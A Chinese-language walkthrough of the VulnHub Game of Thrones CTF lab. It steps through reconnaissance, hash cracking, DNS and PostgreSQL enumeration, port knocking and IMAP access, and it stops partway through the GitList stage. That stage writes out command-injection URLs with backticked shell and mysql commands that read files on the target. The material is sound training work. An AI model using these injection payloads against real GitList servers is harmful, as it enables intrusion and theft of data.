Game of Thrones : 权利的游戏
简介
今年权利的游戏要上映最终季了,很是期待啊,争斗了那么久的权位,这次终于要和异鬼开打了。
祝你好运,老神和新人会保护你!
下载URL: https://www.vulnhub.com/entry/game-of-thrones-ctf-1,201/
靶机使用:Virtualbox
攻击机:kali linux
0x001 信息收集
kali linux 是物理机器,所以就费点事,虚拟机使用的Virtualbox网卡桥接模式
扫描网络找到靶机IP
nmap -sn 192.168.1.1-254
Nmap scan report for 192.168.1.104
Host is up (0.039s latency).
MAC Address: E0:94:67:A1:C9:FD (Intel Corporate)找到靶机 进行详细TCP扫描
nmap -A -T4 -Pn -p- 192.168.1.104
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-21 17:22 CST
Nmap scan report for 192.168.1.104
Host is up (0.0088s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Pure-FTPd
22/tcp open ssh Linksys WRT45G modified dropbear sshd (protocol 2.0)
| ssh-hostkey:
| 2048 e6:5b:d7:78:6b:86:4f:9b:35:40:9f:c7:1f:dd:0d:9f (RSA)
| 256 b8:e3:30:88:2e:ba:56:f2:49:b0:cc:35:c7:cc:48:06 (ECDSA)
|_ 256 a9:f2:d8:ee:f0:93:49:d8:19:04:ff:ad:89:ee:df:7d (ED25519)
53/tcp open domain (unknown banner: Bind)
| dns-nsid:
|_ bind.version: Bind
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
| bind
|_ Bind
80/tcp open http Apache httpd
| http-robots.txt: 2 disallowed entries
|_/secret-island/ /direct-access-to-kings-landing/
|_http-server-header: Apache
|_http-title: Game of Thrones CTF
143/tcp filtered imap
1337/tcp open http nginx
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Welcome to Casterly Rock
|_http-server-header: nginx
|_http-title: 401 Authorization Required
3306/tcp filtered mysql
5432/tcp open postgresql PostgreSQL DB 9.6.4 - 9.6.6
10000/tcp open http MiniServ 1.590 (Webmin httpd)
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Login to Stormlands
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.70%I=7%D=1/21%Time=5C458F83%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,3F,"\0=\0\x06\x85\0\0\x01\0\x01\0\x01\0\0\x07version\x
SF:04bind\0\0\x10\0\x03\xc0\x0c\0\x10\0\x03\0\0\0\0\0\x05\x04Bind\xc0\x0c\
SF:0\x02\0\x03\0\0\0\0\0\x02\xc0\x0c");
MAC Address: E0:94:67:A1:C9:FD (Intel Corporate)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Device: router
UDP扫描
nmap -n -A -sU 192.168.1.104
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-21 17:25 CST
Nmap scan report for 192.168.1.104
Host is up (0.0042s latency).
Not shown: 955 closed ports, 44 open|filtered ports
PORT STATE SERVICE VERSION
53/udp open domain (unknown banner: Bind)
| dns-nsid:
|_ bind.version: Bind
|_dns-recursion: Recursion appears to be enabled
| fingerprint-strings:
| DNSVersionBindReq:
| version
| bind
| Bind
| NBTStat:
| CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
|_ ROOT-SERVERS
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-UDP:V=7.70%I=7%D=1/21%Time=5C45940C%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReq,3D,"\0\x06\x85\0\0\x01\0\x01\0\x01\0\0\x07version\x04bind
SF:\0\0\x10\0\x03\xc0\x0c\0\x10\0\x03\0\0\0\0\0\x05\x04Bind\xc0\x0c\0\x02\
SF:0\x03\0\0\0\0\0\x02\xc0\x0c")%r(DNSStatusRequest,C,"\0\0\x90\x04\0\0\0\
SF:0\0\0\0\0")%r(NBTStat,105,"\x80\xf0\x80\x90\0\x01\0\0\0\r\0\0\x20CKAAAA
SF:AAAAAAAAAAAAAAAAAAAAAAAAAA\0\0!\0\x01\0\0\x02\0\x01\0\x07\xe9\0\0\x14\x
SF:01F\x0cROOT-SERVERS\x03NET\0\0\0\x02\0\x01\0\x07\xe9\0\0\x04\x01L\xc0\?
SF:\0\0\x02\0\x01\0\x07\xe9\0\0\x04\x01B\xc0\?\0\0\x02\0\x01\0\x07\xe9\0\0
SF:\x04\x01K\xc0\?\0\0\x02\0\x01\0\x07\xe9\0\0\x04\x01M\xc0\?\0\0\x02\0\x0
SF:1\0\x07\xe9\0\0\x04\x01C\xc0\?\0\0\x02\0\x01\0\x07\xe9\0\0\x04\x01A\xc0
SF:\?\0\0\x02\0\x01\0\x07\xe9\0\0\x04\x01E\xc0\?\0\0\x02\0\x01\0\x07\xe9\0
SF:\0\x04\x01G\xc0\?\0\0\x02\0\x01\0\x07\xe9\0\0\x04\x01D\xc0\?\0\0\x02\0\
SF:x01\0\x07\xe9\0\0\x04\x01J\xc0\?\0\0\x02\0\x01\0\x07\xe9\0\0\x04\x01I\x
SF:c0\?\0\0\x02\0\x01\0\x07\xe9\0\0\x04\x01H\xc0\?");
MAC Address: E0:94:67:A1:C9:FD (Intel Corporate)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
0x002 侦查
对80端口进行访问看能否有收获
http://192.168.1.104/打开是一张图片 而且页面在播放熟悉的音乐
查看源代码 告诉我们要干什么
his is the Game of Thrones CTF v1.0 (September 2017)
Designed by Oscar Alfonso (OscarAkaElvis or v1s1t0r)
Contact: [email protected]
https://github.com/OscarAkaElvis/game-of-thrones-hacking-ctf
Thanks to the beta testers, specially to j0n3, Kal3l and masAcre
--------------------------------------
_____ ___ _____ _
| __|___ _____ ___ ___| _| |_ _| |_ ___ ___ ___ ___ ___
| | | .'| | -_| | . | _| | | | | _| . | | -_|_ -|
|_____|__,|_|_|_|___| |___|_| |_| |_|_|_| |___|_|_|___|___|
--------------------------------------
Goal:

-Get the 7 kingdom flags and the 4 extra content flags (3 secret flags + final battle flag). There are 11 in total.
Rules/guidelines to play:
- Start your conquer of the seven kingdoms
- You'll need hacking skills, no Game of Thrones knowledge is required. But if you play, it may contains spoilers of the TV series
- Difficulty of the CTF: Medium-High
- This is the start point, the base camp
- You must travel to westeros. First stop: Dorne. Last stop: King's Landing
- Don't forget to take your map (try to find it). It will guide you about the natural flag order to follow over the kingdoms
- Listen CAREFULLY to the hints. If you are stuck, read the hints again!
- Powerful fail2ban spells were cast everywhere. Bruteforce is not an option for this CTF (2 minutes ban penalty)
- The flags are 32 chars strings. Keep'em all! you'll need them
Good luck, the old gods and the new will protect you!
The game already started!! A couple of hints as a present.
"Everything can be TAGGED in this world, even the magic or the music" - Bronn of the Blackwater
"To enter in Dorne you'll need to be a kind face" - Ellaria Sand访问robots.txt 文件是否得到一些有用的信息
http://192.168.1.104/robots.txt
User-agent: Three-eyed-raven
Allow: /the-tree/
User-agent: *
Disallow: /secret-island/
Disallow: /direct-access-to-kings-landing/
访问http://192.168.1.104/the-tree/
查看源代码 发现了注释中给予了提示 找三眼乌鸦 这段话奇怪的是它的大写字母 根据robots.txt给出的提示USERAGENT 是请求头中的信息
burp抓包 修改 User-Agent: Three-eyed-raven
GET /the-tree/ HTTP/1.1
Host: 192.168.1.104
User-Agent: Three-eyed-raven
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1得到了新的提示信息
查看源代码
继续访问http://192.168.1.104/secret-island/
源代码提示
而且map得到一张地图
访问http://192.168.1.104/direct-access-to-kings-landing/
查看源代码给出提示 播放的音乐有我们想要的东西 先不管它
继续侦查CSS中的有用信息 http://192.168.1.104/css/game_of_thrones.css
/*
"Music reaches where words can't. It's known even for the animals" - Catelyn Stark
*/js中的提示信息 http://192.168.1.104/js/game_of_thrones.js
/*
"You'll never enter into King's Landing through the main gates. The queen ordered to close them permanently until the end of the war" - Tywin Lannister
"If you put a city under siege, after five attacks you'll be banned two minutes" - Aegon the Conqueror and His Conquest of Westeros Book
*/0x003 dirb 爬取目录快速截取URL页面信息
dirb
dirb http://192.168.1.104/ -o dirb.log提取200的URL和爬取到的目录
cat dirb.log | grep "CODE:200" | cut -d" " -f2 > url.txteyewitness
eyewitness --web -f /root/url.txt
Starting Web Requests (9 Hosts)
Attempting to screenshot http://192.168.1.104/favicon.ico
Attempting to screenshot http://192.168.1.104/index.php
Attempting to screenshot http://192.168.1.104/robots.txt
Attempting to screenshot http://192.168.1.104/sitemap.xml
Attempting to screenshot http://192.168.1.104/css/index.php
Attempting to screenshot http://192.168.1.104/imgs/index.php
Attempting to screenshot http://192.168.1.104/js/index.php
Attempting to screenshot http://192.168.1.104/music/index.php
Attempting to screenshot http://192.168.1.104/h/i/d/d/e/n/index.php
Finished in 21.2191669941 seconds
[*] Done! Report written in the /usr/share/eyewitness/01212019_191703 folder!
Would you like to open the report now? [Y/n] Y
0x004 查找快速截取的URL页面进行访问
访问http://192.168.1.104/sitemap.xml 发现一个新的php页面
index.php never 1 raven.php never 0.5 http://192.168.1.104/raven.php
现在我们把音乐文件下载下来http://192.168.1.104/music/game_of_thrones.mp3
使用https://sno.phy.queensu.ca/~phil/exiftool/ 破解 拿到了flag
./exiftool game_of_thrones.mp3
ExifTool Version Number : 11.25
File Name : game_of_thrones.mp3
Directory : .
File Size : 1646 kB
File Modification Date/Time : 2019:01:21 19:56:49+08:00
File Access Date/Time : 2019:01:21 19:57:00+08:00
File Inode Change Date/Time : 2019:01:21 20:11:36+08:00
File Permissions : rw-r--r--
File Type : MP3
File Type Extension : mp3
MIME Type : audio/mpeg
MPEG Audio Version : 1
Audio Layer : 3
Audio Bitrate : 128 kbps
Sample Rate : 44100
Channel Mode : Joint Stereo
MS Stereo : On
Intensity Stereo : Off
Copyright Flag : False
Original Media : True
Emphasis : None
Encoder : LAME3.97
Lame VBR Quality : 4
Lame Quality : 5
Lame Method : CBR
Lame Low Pass Filter : 17 kHz
Lame Bitrate : 128 kbps
Lame Stereo Mode : Joint Stereo
Cover Art Front Desc : Cover Art (Front).jpg
Cover Art Front : (Binary data 38227 bytes, use -b option to extract)
ID3 Size : 40571
Album : O.S.T.
Comment : Savages secret flag: 8bf8854bebe108183caeb845c7676ae4
Title : Game of Thrones - Main theme
Picture MIME Type : image/jpeg
Picture Type : Front Cover
Picture Description : Cover Art (Front).jpg
Picture : (Binary data 38227 bytes, use -b option to extract)
Artist :
Year :
Genre : None
Duration : 0:01:43 (approx)
http://192.168.1.104/h/i/d/d/e/n/index.php
源码提示say: A_verySmallManCanCastAVeryLargeShad0w
地图中提示 Dorne FTP 然而Dorne的领主是oberynmartell 试试这个密码
ftp://192.168.1.104/ 登录用户和密码成功有两个文件 打看看下内容
ftp://192.168.1.104/problems_in_the_north.txt
"There are problems in the north. We must travel quickly. Once there we must defend the wall" - Jon Snow
"What kind of magic is this?!? I never saw before this kind of papirus. Let's check it carefully" - Maester Aemon Targaryen
md5(md5($s).$p)
nobody:6000e084bf18c302eae4559d48cb520c$2hY68a
ftp://192.168.1.104/the_wall.txt.ncjohn 对6000e084bf18c302eae4559d48cb520c$2hY68a 进行解密
john --format=dynamic_2008 '/root/hash.txt'
john --format=dynamic_2008 --show /root/hash.txt
?:stark
1 password hash cracked, 0 left
解密the_wall.txt.nc
mcrypt -d the_wall.txt.nc
Enter passphrase: #密码为上面解密的stark
File the_wall.txt.nc was decrypted.
cat the_wall.txt
"We defended the wall. Thanks for your help. Now you can go to recover Winterfell" - Jeor Mormont, Lord Commander of the Night's Watch
"I'll write on your map this route to get faster to Winterfell. Someday I'll be a great maester" - Samwell Tarly
http://winterfell.7kingdoms.ctf/------W1nt3rf3ll------
Enter using this user/pass combination:
User: jonsnow
Pass: Ha1lt0th3k1ng1nth3n0rth!!!
0x005 Winterfell
根据文件the_wall.txt 文件内容 打不开URL 需要重定向到URL
echo "192.168.1.104 winterfell.7kingdoms.ctf" >> /etc/hosts访问URL http://winterfell.7kingdoms.ctf/
登录 User: jonsnow
Pass: Ha1lt0th3k1ng1nth3n0rth!!!
查看源代码 找到了flag
北镜的旗子中藏有一段话
cat stark_shield.jpg
"Timef0rconqu3rs TeXT should be asked to enter into the Iron Islands fortress" - Theon Greyjoy0x006 Iron Islands
查看地图第三个提示DNS 也就是端口53 这里需要修改DNS的配置文件
修改/etc/resolv.conf
nameserver 192.168.1.104flag: 5e93de3efa544e85dcd6311732d28f95
dig txt Timef0rconqu3rs.7kingdoms.ctf -p 53
; <<>> DiG 9.11.5-P1-1-Debian <<>> txt Timef0rconqu3rs.7kingdoms.ctf -p 53
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 9723
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 3
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;Timef0rconqu3rs.7kingdoms.ctf. IN TXT
;; ANSWER SECTION:
Timef0rconqu3rs.7kingdoms.ctf. 86400 IN TXT "You conquered Iron Islands kingdom flag: 5e93de3efa544e85dcd6311732d28f95. Now you should go to Stormlands at http://stormlands.7kingdoms.ctf:10000 . Enter using this user/pass combination: aryastark/N3ddl3_1s_a_g00d_sword#!"
;; AUTHORITY SECTION:
7kingdoms.ctf. 86400 IN NS ns1.7kingdoms.ctf.
7kingdoms.ctf. 86400 IN NS ns2.7kingdoms.ctf.
;; ADDITIONAL SECTION:
ns1.7kingdoms.ctf. 86400 IN A 192.168.1.104
ns2.7kingdoms.ctf. 86400 IN A 192.168.1.104
;; Query time: 5 msec
;; SERVER: 192.168.1.104#53(192.168.1.104)
;; WHEN: 一 1月 21 22:16:27 CST 2019
;; MSG SIZE rcvd: 363
0x007 Stormlands
Enter using this user/pass combination: aryastark/N3ddl3_1s_a_g00d_sword#!

http://stormlands.7kingdoms.ctf:10000/ 登录用户名和密码

明显有个Flag: ~/flag.txt
进入文件管理器 进入/home/aryastark/flag.txt
0x008 postgresql

5432端口是postgresql
user / pass: robinarryn / cr0wn_f0r_a_King-_
db: mountainandthevale
psql -h 192.168.1.104 mountainandthevale robinarryn
用户 robinarryn 的口令:
psql (11.1 (Debian 11.1-2), 服务器 9.6.4)
输入 "help" 来获取帮助信息.
mountainandthevale=> \dt
关联列表
架构模式 | 名称 | 类型 | 拥有者
----------+---------------------+--------+----------
public | aryas_kill_list | 数据表 | postgres
public | braavos_book | 数据表 | postgres
public | eyrie | 数据表 | postgres
public | popular_wisdom_book | 数据表 | postgres
(4 行记录)
mountainandthevale=> \d
关联列表
架构模式 | 名称 | 类型 | 拥有者
----------+----------------------------+--------+------------
public | aryas_kill_list | 数据表 | postgres
public | aryas_kill_list_id_seq | 序列数 | postgres
public | braavos_book | 数据表 | postgres
public | eyrie | 数据表 | postgres
public | eyrie_id_seq | 序列数 | postgres
public | flag | 视图 | robinarryn
public | popular_wisdom_book | 数据表 | postgres
public | popular_wisdom_book_id_seq | 序列数 | postgres
(8 行记录)
mountainandthevale=> \d+ flag
视图 "public.flag"
栏位 | 类型 | Collation | Nullable | Default | 存储 | 描述
----------+---------+-----------+----------+---------+-------+------
?column? | unknown | | | | plain |
视图定义:
SELECT 'TmljZSEgeW91IGNvbnF1ZXJlZCB0aGUgS2luZ2RvbSBvZiB0aGUgTW91bnRhaW4gYW5kIHRoZSBWYWxlLiBUaGlzIGlzIHlvdXIgZmxhZzogYmIzYWVjMGZkY2RiYzI5NzQ4OTBmODA1YzU4NWQ0MzIuIE5leHQgc3RvcCB0aGUgS2luZ2RvbSBvZiB0aGUgUmVhY2guIFlvdSBjYW4gaWRlbnRpZnkgeW91cnNlbGYgd2l0aCB0aGlzIHVzZXIvcGFzcyBjb21iaW5hdGlvbjogb2xlbm5hdHlyZWxsQDdraW5nZG9tcy5jdGYvSDFnaC5HYXJkM24ucG93YWggLCBidXQgZmlyc3QgeW91IG11c3QgYmUgYWJsZSB0byBvcGVuIHRoZSBnYXRlcw==';
找的是base64编码格式 对其解码 拿到flag
echo 'TmljZSEgeW91IGNvbnF1ZXJlZCB0aGUgS2luZ2RvbSBvZiB0aGUgTW91bnRhaW4gYW5kIHRoZSBWYWxlLiBUaGlzIGlzIHlvdXIgZmxhZzogYmIzYWVjMGZkY2RiYzI5NzQ4OTBmODA1YzU4NWQ0MzIuIE5leHQgc3RvcCB0aGUgS2luZ2RvbSBvZiB0aGUgUmVhY2guIFlvdSBjYW4gaWRlbnRpZnkgeW91cnNlbGYgd2l0aCB0aGlzIHVzZXIvcGFzcyBjb21iaW5hdGlvbjogb2xlbm5hdHlyZWxsQDdraW5nZG9tcy5jdGYvSDFnaC5HYXJkM24ucG93YWggLCBidXQgZmlyc3QgeW91IG11c3QgYmUgYWJsZSB0byBvcGVuIHRoZSBnYXRlcw==
> ' | base64 -d
Nice! you conquered the Kingdom of the Mountain and the Vale. This is your flag: bb3aec0fdcdbc2974890f805c585d432. Next stop the Kingdom of the Reach. You can identify yourself with this user/pass combination: [email protected]/H1gh.Gard3n.powah , but first you must be able to open the gatesaryas_kill_list表中有几个人的名字
mountainandthevale=> select * from aryas_kill_list;
id | name | why
----+-----------------------+-----------------------------------------------------------------
1 | WalderFrey | For orchestrating the Red Wedding
2 | CerseiLannister | For her role in Ned Starks death
3 | TheMountain | For the torture at Harrenhal
4 | TheHound | For killing Mycah, the butchers boy
5 | TheRedWomanMelisandre | For kidnapping Gendry
6 | BericDondarrion | For selling Gendry to Melisandre
7 | ThorosofMyr | For selling Gendry to Melisandre
8 | IlynPayne | For executing Ned Stark
9 | MerynTrant | For killing Syrio Forel
10 | JoffreyBaratheon | For ordering Ned Starks execution
11 | TywinLannister | For orchestrating the Red Wedding
12 | Polliver | For killing Lommy, stealing Needle and the torture at Harrenhal
13 | Rorge | For the torture at Harrenhal and threatening to rape her
(13 行记录)
braavos_book:
select * from braavos_book
page | text
------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
1 | City of Braavos is a very particular place. It is not so far from here.
2 | "There is only one god, and his name is Death. And there is only one thing we say to Death: Not today" - Syrio Forel
3 | Braavos have a lot of curious buildings. The Iron Bank of Braavos, The House of Black and White, The Titan of Braavos, etc.
4 | "A man teaches a girl. -Valar Dohaeris- All men must serve. Faceless Men most of all" - Jaqen H'ghar
6 | "A girl has no name" - Arya Stark
7 | City of Braavos is ruled by the Sealord, an elected position.
8 | "That man's life was not yours to take. A girl stole from the Many-Faced God. Now a debt is owed" - Jaqen H'ghar
9 | Dro wkxi-pkmon qyn gkxdc iye dy mrkxqo iyeb pkmo. Ro gkxdc iye dy snoxdspi kc yxo yp iyeb usvv vscd. Covomd sd lkcon yx drsc lyyu'c vycd zkqo xewlob. Dro nkdklkco dy myxxomd gsvv lo lbkkfyc kxn iyeb zkccgybn gsvv lo: FkvkbWybqrevsc
(8 行记录)
rot16编码
Dro wkxi-pkmon qyn gkxdc iye dy mrkxqo iyeb pkmo. Ro gkxdc iye dy snoxdspi kc yxo yp iyeb usvv vscd. Covomd sd lkcon yx drsc lyyu'c vycd zkqo xewlob. Dro nkdklkco dy myxxomd gsvv lo lbkkfyc kxn iyeb zkccgybn gsvv lo: FkvkbWybqrevsc
解码后
The many-faced god wants you to change your face. He wants you to identify as one of your kill list. Select it based on this book’s lost page number. The database to connect will be braavos and your password will be: ValarMorghulis枚举用户名后 TheRedWomanMelisandre 是braavos 的用户名 登录后拿到flag
psql -h 192.168.1.104 braavos TheRedWomanMelisandre
用户 TheRedWomanMelisandre 的口令:
psql (11.1 (Debian 11.1-2), 服务器 9.6.4)
输入 "help" 来获取帮助信息.
braavos=> \dt
关联列表
架构模式 | 名称 | 类型 | 拥有者
----------+----------------------------+--------+----------
public | temple_of_the_faceless_men | 数据表 | postgres
(1 行记录)
braavos=> select * from temple_of_the_faceless_men;
flag | text
----------------------------------+-------------------------------------------------------------------------------------------------------------
3f82c41a70a8b0cfec9052252d9fd721 | Congratulations. You've found the secret flag at City of Braavos. You've served well to the Many-Faced God.
(1 行记录)
braavos=>
0x009 The Reach(imap)
敲开143端口 https://github.com/grongor/knock
三眼乌鸦提示
"3487 64535 12345 . Remember these numbers, you'll need to use them with POLITE people you'll know when to use them"
python3 knock 192.168.1.104 3487 64535 12345
nmap -p 143 192.168.1.104
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-22 00:24 CST
Nmap scan report for 192.168.1.104
Host is up (0.063s latency).
PORT STATE SERVICE
143/tcp filtered imap
MAC Address: E0:94:67:A1:C9:FD (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 1.01 seconds
python3 knock 192.168.1.104 3487 64535 12345
nmap -p 143 192.168.1.104
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-22 00:26 CST
Nmap scan report for 192.168.1.104
Host is up (0.032s latency).
PORT STATE SERVICE
143/tcp open imap #打开了
MAC Address: E0:94:67:A1:C9:FD (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 0.38 secondstelne 邮件中没有给出完整的信息
telnet 192.168.1.104 143
Trying 192.168.1.104...
Connected to 192.168.1.104.
Escape character is '^]'.
* OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE AUTH=LOGIN AUTH=PLAIN] Kingdom of the Reach
login [email protected] H1gh.Gard3n.powah
login BAD First parameter in line is IMAP's command tag, not the command name. Add that before the command, like: a login user pass
a login [email protected] H1gh.Gard3n.powah
a OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SPECIAL-USE] Logged in
a LIST "" "*"
* LIST (\HasNoChildren \Trash) "/" Trash
* LIST (\HasNoChildren \Drafts) "/" Drafts
* LIST (\HasNoChildren \Sent) "/" Sent
* LIST (\HasNoChildren) "/" INBOX
a OK List completed (0.000 secs).
a SELECT INBOX
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 1 EXISTS
* 1 RECENT
* OK [UNSEEN 1] First unseen.
* OK [UIDVALIDITY 1504823858] UIDs valid
* OK [UIDNEXT 2] Predicted next UID
* OK [HIGHESTMODSEQ 1] Highest
a OK [READ-WRITE] Select completed (0.106 secs).
a FETCH 1 ALL
* 1 FETCH (FLAGS (\Recent) INTERNALDATE "08-Sep-2017 00:37:38 +0200" RFC822.SIZE 797 ENVELOPE ("Fri, 8 Sep 2017 00:37:37 +0200 (CEST)" "You conquered the Kingdom of the Reach" (("Sir_Loras_Tyrell" NIL "lorastyrell" "7kingdoms.ctf")) (("Sir_Loras_Tyrell" NIL "lorastyrell" "7kingdoms.ctf")) (("Sir_Loras_Tyrell" NIL "lorastyrell" "7kingdoms.ctf")) ((NIL NIL "olennatyrell" "7kingdoms.ctf")) NIL NIL NIL "<[email protected]>"))
a OK Fetch completed (0.098 secs).
使用curl查询 获得flag
curl --insecure \
> --url "imap://192.168.1.104/Inbox;UID=1" \
> --user "[email protected]:H1gh.Gard3n.powah"
Return-Path:
Delivered-To: [email protected]
Received: by mail.7kingdoms.ctf (Postfix, from userid 0)
id E1FA643329; Fri, 8 Sep 2017 00:37:37 +0200 (CEST)
Subject: You conquered the Kingdom of the Reach
From: Sir_Loras_Tyrell
To:
X-Mailer: mail (GNU Mailutils 2.99.98)
Message-Id: <[email protected]>
Date: Fri, 8 Sep 2017 00:37:37 +0200 (CEST)
Congratulations!!
You conquered the Kingdom of the Reach. This is the flag: aee750c2009723355e2ac57564f9c3db
Now you can auth on next Kingdom (The Rock, port 1337) using this user/pass combination:
User: TywinLannister
Pass: LannisterN3verDie!
"The things I do for love..." - Jaime (Kingslayer) Lannister
The Rock, port 1337 提示下一个要去的地方凯岩城 给出用户名和密码
0x010 The Rock
URL:http://192.168.1.104:1337/ 这是一个GitList站点
浏览
- casterly-rock
- /
- note_under_the_bed.md
Note under the bed
There is a note under the bed. Somebody put it there. It says:
2f686f6d652f747972696f6e6c616e6e69737465722f636865636b706f696e742e747874
"The main gates of King's Landing are permanently closed by Queen's order. You must search for another entrance"
An anonymous friend
这是十六进制字符串 2f686f6d652f747972696f6e6c616e6e69737465722f636865636b706f696e742e747874
转码后 /home/tyrionlannister/checkpoint.txt
GitList 存在一个远程代码执行漏洞可查看源代码
http://192.168.1.104:1337/casterly-rock/blob/master/%60%20cat%20/home/tyrionlannister/checkpoint.txt%60%20/
执行响应如下
Oops! fatal: failed to stat 'master:Welcome to: _____ _ _____ _ |_ _| |_ ___ | __ |___ ___| |_ | | | | -_| | -| . | _| '_| |_| |_|_|___| |__|__|___|___|_,_| You are very close to get the flag. Is not here, it's at King's Landing. We must travel there from here! The credentials to access to King's Landing are: user/pass: cerseilannister/_g0dsHaveNoMercy_ db: kingslanding "Chaos isn't a pit. Chaos is a ladder" - Petyr (Littlefinger) Baelish ': File name too long
存在命令注入漏洞使用找的用户名和密码注入
mysql 命令选项: https://dev.mysql.com/doc/refman/5.7/en/mysql-command-options.html
http://192.168.1.104:1337/casterly-rock/blob/master/"a"`mysql -h 192.168.1.104 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding --execute="show tables;"`
Oops! fatal: Path 'aTables_in_kingslanding iron_throne' does not exist in 'master'
http://192.168.1.104:1337/casterly-rock/blob/master/"a"`mysql -h 192.168.1.104 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding --execute="select * from iron_throne;"`
Oops! fatal: Path 'aid text 1 -..-. . - -.-. -..-. -- -.-- ... --.- .-.. -..-. ..-. .-.. .- --. 2 "You still have some privileges on this kingdom. Use them wisely" - Davos Seaworth' does not exist in 'master' 莫尔斯密码解码
-..-. . - -.-. -..-. -- -.-- ... --.- .-.. -..-. ..-. .-.. .- --.
/ETC/MYSQL/FLAG
查看权限
http://192.168.1.104:1337/casterly-rock/blob/master/"a"`mysql -h 192.168.1.104 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding --execute="show grants;"`
Oops! fatal: Path 'aGrants for [email protected]/255.0.0.0 GRANT FILE ON *.* TO `cerseilannister`@`172.0.0.0/255.0.0.0` GRANT SELECT, INSERT, CREATE ON `kingslanding`.* TO `cerseilannister`@`172.0.0.0/255.0.0.0`' does not exist in 'master' 创建新表 flag导入新表中 拿到flag
http://192.168.1.104:1337/casterly-rock/blob/master/"a"`mysql -h 192.168.1.104 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding --execute="CREATE TABLE test(flag TEXT);"`
http://192.168.1.104:1337/casterly-rock/blob/master/"a"`mysql -h 192.168.1.104 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding --execute="LOAD data INFILE '/etc/mysql/flag' INTO TABLE test;"`
